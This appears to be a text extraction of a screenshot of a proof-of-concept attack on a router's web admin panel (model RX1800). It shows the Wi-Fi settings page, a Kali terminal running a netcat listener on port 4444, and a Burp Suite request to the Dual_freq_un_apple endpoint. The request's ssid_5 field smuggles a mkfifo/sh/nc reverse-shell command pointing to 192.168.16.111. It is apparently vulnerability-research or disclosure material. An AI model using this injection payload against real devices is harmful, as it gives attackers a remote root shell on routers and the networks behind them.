 Not secure 192.168.16.1/cgi-bin/luci/admin/opsw/main.html
burp
VPN
place your bookmarks here on the bookmarks bar. Import bookmarks now...
All Bookmark
HOME ADVANCED LOGOUT
WAN Info WAN Setup WiFi Setup Devices Management
Dual Frequency Switch
2.4G
Wi-Fi Name(SSID) test
Password 12345678
Encryption WPA/WPA2
5G
Wi-Fi Name(SSID) 5ghzTest
Password 89db225b
Encryption WPA/WPA2
Save
Model: RX1800 Version
21:06
CPU usage: 0.0%
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 4444
listening on [any] 4444 ...
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Comparer Logger Organizer
11 × +
Send Cancel < >
Request
Pretty Raw Hex
\n
1 POST /cgi-bin/luci/admin/opsw/Dual_freq_un_apple HTTP/1.1
2 Host: 192.168.16.1
3 Content-Length: 208
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0
Safari/537.36
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Sec-GPC: 1
9 Origin: http://192.168.16.1
10 Referer: http://192.168.16.1/cgi-bin/luci/admin/opsw/main.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: sysauth=e36edc60f57ecf88b019e579dd1c5799
14 Connection: keep-alive
15
16 {
"switch":0,
"ssid":"test",
"password":"12345678",
"encryption":"3",
"ssid_5":
"5ghzTest|mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc 192.
168.16.111 4444 > /tmp/f #",
"password_5":"89db225b",
"encryption_5":"3"
}
Response